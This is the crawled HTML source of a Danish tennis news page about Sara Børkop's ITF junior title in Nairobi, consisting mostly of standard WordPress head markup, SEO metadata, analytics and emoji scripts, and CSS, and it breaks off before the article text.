

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/
body_size: 42505
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ITF Junior Nairobi: Sara Børkop følger double titel op med single titel ugen efter</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/#article","isPartOf":{"@id":"https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/"},"author":{"name":"Ole Dalsgaard Jensen","@id":"https://www.tennisavisen.dk/#/schema/person/ff4ddfadc6a56b7f7db9a769709d760e"},"headline":"ITF Junior Nairobi: Sara Børkop følger double titel op med single titel ugen efter","datePublished":"2022-02-19T13:32:21+00:00","mainEntityOfPage":{"@id":"https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/"},"wordCount":757,"publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"image":{"@id":"https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441.jpg","keywords":["Honori Koyama","Jadesola Cole","Kaho Oyama","Sara Børkop"],"articleSection":["ITF Junior"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/","url":"https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/","name":"ITF Junior Nairobi: Sara Børkop følger double titel op med single titel ugen efter","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441.jpg","datePublished":"2022-02-19T13:32:21+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441.jpg","width":1280,"height":1600,"caption":"Foto: Privat"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"ITF Junior Nairobi: Sara Børkop følger double titel op med single titel ugen efter"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]},{"@type":"Person","@id":"https://www.tennisavisen.dk/#/schema/person/ff4ddfadc6a56b7f7db9a769709d760e","name":"Ole Dalsgaard Jensen","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/person/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen-96x96.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen-96x96.jpg","caption":"Ole Dalsgaard Jensen"},"description":"Ole Dalsgaard Jensen er en erfaren tennisentusiast. Han er tidligere formand, træner og leder for NTK-Amager, har siddet i bestyrelsen i KTU og spiller i dag tennis som motionist.","sameAs":["https://www.facebook.com/ole.d.jensen.3"],"url":"https://www.tennisavisen.dk/author/ole/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; ITF Junior Nairobi: Sara Børkop følger double titel op med single titel ugen efter-kommentar-feed" href="https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 